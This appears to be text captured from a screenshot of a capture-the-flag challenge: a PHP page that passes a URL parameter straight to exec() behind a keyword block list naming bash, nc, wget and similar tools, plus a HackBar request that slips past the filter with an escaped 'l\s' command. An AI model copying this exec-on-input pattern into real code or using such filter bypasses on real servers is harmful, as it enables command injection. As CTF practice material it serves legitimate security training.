 <?php
highlight_file(__FILE__);
if(isset($_GET['url']))
{
$url=$_GET['url'];
if(preg_match('/bash|nc|wget|ping|ls|cat|more|less|phpinfo|base64|echo|php|python|mv|cp|la|\-|\*|\"|\>|\<|\%|\$/i',$url))
{
echo "Sorry,you can't use this.";
}
else
{
echo "Can you see anything?";
exec($url);
}
} Can you see anything?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://node4.anna.nssctf.cn:28833/?url=l\s /
Split URL
Execute
Post data Referer User Agent Cookies Clear All